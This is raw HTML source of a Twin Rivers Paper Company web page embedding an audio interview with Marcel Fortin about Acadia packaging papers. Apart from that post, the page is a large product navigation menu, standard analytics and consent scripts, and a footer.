					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KQ7Q9WB');</script>
				<!-- End Google Tag Manager -->
								<style type="text/css">#banner {background-image: url(https://www.twinriverspaper.com/uploads/labels-header.jpg);}</style>
		<!-- end of WordPress head -->

</head>

<body class="wp-singular audio_post-template-default single single-audio_post postid-1095 wp-theme-twinriverspaper green-bg-color" itemscope itemtype="http://schema.org/WebPage">

	<div id="container">

		<div id="fixed-header">

			<header class="header" role="banner">

				<div id="header-preface">

					<h1 id="page-h1" class="wrap clearfix">
						A Brief Look at Acadia Packaging Paper					</h1>

				</div>

				<div id="inner-header" class="wrap clearfix">

					<div id="logo" itemscope itemtype="http://schema.org/Organization">
						<link itemprop="url" href="https://www.twinriverspaper.com">
						<a href="https://www.twinriverspaper.com" rel="nofollow" title="Twin Rivers Paper Company"><img itemprop="logo" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/logo.png" alt="Twin Rivers Paper Company" /></a>
					</div>

					
					<nav id="header-nav-wrap" class="clearfix" role="navigation">
											</nav>

					<p class="desktop-contact-cta">Call us today <span class="bold">1-800-920-9988</span></p>

					<div class="mobile-contact-cta">
						<a class="phone-button" href="tel:18009209988" title="Click to call 1-800-920-9988"><i class="fa fa-phone"></i></a>
					</div>

					<div class="tablet-contact-cta">
						<a class="button" href="/contact-us/" title="Contact Us Form">Contact Us</a>
					</div>

					<nav id="main-nav-wrap" class="clearfix" role="navigation">
						<a href="#" id="pull" class="menu-button">Menu</a><ul id="menu-main-menu" class="nav main-nav"><li id="menu-item-724" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a title="Products" href="https://www.twinriverspaper.com/products/">Products</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-731" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a title="Label Papers" href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a title="Alliance® Release" href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/">Alliance<sup>®</sup> Release</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a title="Alliance® TT" href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a title="Packaging Papers" href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a title="Acadia® EcoBarrier" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/">EcoBarrier<sup>®</sup> Plus</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a title="EcoBarrier® Choice" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a title="EcoPop®" href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="Acadia®" href="https://www.twinriverspaper.com/products/packaging-paper/acadia/">Acadia<sup>®</sup></a></li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a title="Acadia® Natural" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/">Acadia<sup>®</sup> Natural</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a title="Acadia® Extruding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/">Acadia<sup>®</sup> Extruding</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Acadia® Laminating" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/">Acadia<sup>®</sup> Laminating</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a title="Acadia® Lidding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/">Acadia<sup>®</sup> Lidding</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a title="Acadia® Waxing" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/">Acadia<sup>®</sup> Waxing</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a title="Bladepak®" href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a title="TR Specialty Bag" href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li id="menu-item-1416" class="two-lists menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1416"><a title="Publishing Papers" href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1426" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1426"><a title="Freesheet Papers" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Pharmopaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/">Pharmopaque<sup>®</sup></a></li>
			<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a title="PharmBrite 92" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Snowbrite Pharm" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Custom Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/">Custom Brite<sup>®</sup></a></li>
			<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Custom Plus®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/">Custom Plus<sup>®</sup></a></li>
			<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="Custom Plus® Enhanced" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Snowbrite Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/">Snowbrite Opaque<sup>®</sup></a></li>
			<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a title="TR Converting" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a title="Twin Rivers™ Offset" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/">Twin Rivers™ Offset</a></li>
			<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Twin Rivers Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li id="menu-item-1580" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a title="Premium Hybrid Papers" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/">Premium Hybrid</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a title="Border Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/">Border Brite<sup>®</sup></a></li>
			<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Bridge Supreme®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/">Bridge Supreme<sup>®</sup></a></li>
			<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a title="Frontier Supreme" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a title="Bridge Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/">Bridge Opaque<sup>®</sup></a></li>
			<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a title="Frontier Opaque" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a title="Frabrite® 76" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/">Frabrite<sup>®</sup> 76</a></li>
			<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a title="Hybrid Converting®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/">Hybrid Converting<sup>®</sup></a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a title="TwinBook® Hybrid" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a title="Technical Papers" href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a title="Coffee Filter Base Paper" href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a title="Entexx® Wipes" href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a title="Battery Tissue" href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a title="Crepe Base" href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a title="Doctor Roll" href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a title="Gift Tissue" href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a title="Hydroentanglement" href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a title="Interleaving" href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a title="Knit Twist" href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a title="Medical Packaging" href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a title="Pattern Tissue" href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a title="Tape Base" href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1301" class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a title="Markets" href="https://www.twinriverspaper.com/paper-markets/">Markets</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1319" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><span>Packaging</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a title="Consumer Household Goods" href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a title="Food Processing" href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a title="Industrial" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a title=" QSR Packaging and Food Service" href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a title="Retail Food Packaging" href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><span>Label</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a title="Direct Thermal Base" href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/">Specialty Base Papers</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="Release Liners" href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a title="Thermal Transfer" href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li id="menu-item-1321" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><span>Publishing</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a title="Converting" href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a title="Financial" href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a title="Religious" href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a title="Other Publishing" href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li id="menu-item-3837" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><span>Technical</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a title="Gift &#038; Decorative Tissue" href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a title="Medical Papers" href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a title="Industrial Packaging" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a title="Operations" href="https://www.twinriverspaper.com/operations/">Operations</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a title="Sustainability" href="https://www.twinriverspaper.com/sustainability/">Sustainability</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a title="Certifications" href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="Performance" href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li id="menu-item-5048" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><span>Paper Mills</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a title="Madawaska" href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a title="Mill Street" href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a title="Mohawk Valley" href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a title="Lyonsdale" href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li id="menu-item-5055" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><span>Pulp Mill</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a title="Edmundston" href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a title="Community" href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a title="Environment" href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a title="E2 Plan" href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a title="Community Calendar" href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a title="Giving Back" href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-809" class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a title="About Us" href="https://www.twinriverspaper.com/about-us/">About Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a title="Overview" href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a title="Executive Team" href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="History" href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a title="Scholarship Program" href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Media" href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-775"><a title="News" href="https://www.twinriverspaper.com/news/">News</a></li>
	<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a title="Blog" href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a title="Careers" href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-4583" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a title="Contact Us" href="https://www.twinriverspaper.com/contact-us/">Contact Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-813" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Partner with Us" href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li id="menu-item-4584" class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a title="Close Menu" href="#">Close Menu</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->

			<div class="head-spacer"></div>

		</div>

		<div id="content">

							<div id="banner-wrap" class="clearfix">
						<div id="banner" class="wrap clearfix"
												>
								<div class="spacer"></div>
						</div>
				</div>

			
			
		
			<div id="inner-content"
						 class="wrap clearfix">

				
					<p id="breadcrumbs" itemprop="breadcrumb"><span><span><a href="https://www.twinriverspaper.com/">Home</a></span> » <span><a href="https://www.twinriverspaper.com/podcasts/">Audio Posts</a></span> » <span class="breadcrumb_last" aria-current="page">A Brief Look at Acadia Packaging Paper</span></span></p>
				
		
		
		<div id="main" class="full-twelvecol clearfix" role="main">

			
				
					<article id="post-1095" class="clearfix post-1095 audio_post type-audio_post status-publish hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header class="article-header">

							<h2 class="entry-title single-title h1" itemprop="headline">A Brief Look at Acadia Packaging Paper</h2>

							
						</header> <!-- end article header -->

						<section class="entry-content clearfix" itemprop="articleBody">
							<p>Listen to an interview with Marcel Fortin on our Acadia<sup>®</sup> packaging papers.</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1095-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://www.twinriverspaper.com/uploads/interview-marcel-fortin-acadia-paper.mp3?_=1" /><a href="http://www.twinriverspaper.com/uploads/interview-marcel-fortin-acadia-paper.mp3">http://www.twinriverspaper.com/uploads/interview-marcel-fortin-acadia-paper.mp3</a></audio>
													</section> <!-- end article section -->

						<footer class="article-footer">

							
						</footer> <!-- end article footer -->

						
<!-- You can start editing here. -->


	
		<!-- If comments are closed. -->
		<!--p class="nocomments">Comments are closed.</p-->

	



					</article> <!-- end article -->

				
			
		</div> <!-- end #main -->


		
			
			
			</div> <!-- end #inner-content -->
		
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">

		<div id="inner-footer" class="wrap clearfix">

			<div class="clearfix">

				<div class="grid-container">
					<div class="span-7 flex footer-logo-box">
						<img src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/100-years-logo.png" alt="100 years of papermaking" >
						<p>Proud to celebrate a <strong>Century of Papermaking in 2025!</strong></p>
					</div>
					<div class="span-5 flex footer-sign-up">
						<div class="footer-sign-up-link">
							<strong>
								<a href="/news-signup/">Sign Up For News Updates</a>
							</strong>
						</div>
						<div>Sign up to stay informed on the latest news from Twin Rivers Paper!</div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12 flex footer-menus">

						<div id="black-studio-tinymce-2" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><div>
    <span data-mce-type="bookmark" style="display: none; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
    <div>
        <div><strong><a id="footer-contact" href="/contact-us/">Contact Us</a></strong></div>
        <div>1-800-920-9988</div>
        <div class="footer-socials">
            <a href="https://www.linkedin.com/company/twin-rivers-paper-company" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM165 266.2L231.5 266.2L231.5 480L165 480L165 266.2zM236.7 198.5C236.7 219.8 219.5 237 198.2 237C176.9 237 159.7 219.8 159.7 198.5C159.7 177.2 176.9 160 198.2 160C219.5 160 236.7 177.2 236.7 198.5zM413.9 480L413.9 376C413.9 351.2 413.4 319.3 379.4 319.3C344.8 319.3 339.5 346.3 339.5 374.2L339.5 480L273.1 480L273.1 266.2L336.8 266.2L336.8 295.4L337.7 295.4C346.6 278.6 368.3 260.9 400.6 260.9C467.8 260.9 480.3 305.2 480.3 362.8L480.3 480L413.9 480z"/></svg></a>
            <a href="https://x.com/Twinriverspaper" target="_blank" rel="noopener" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM457.1 180L353.3 298.6L475.4 460L379.8 460L305 362.1L219.3 460L171.8 460L282.8 333.1L165.7 180L263.7 180L331.4 269.5L409.6 180L457.1 180zM419.3 431.6L249.4 206.9L221.1 206.9L392.9 431.6L419.3 431.6z"/></svg></a>
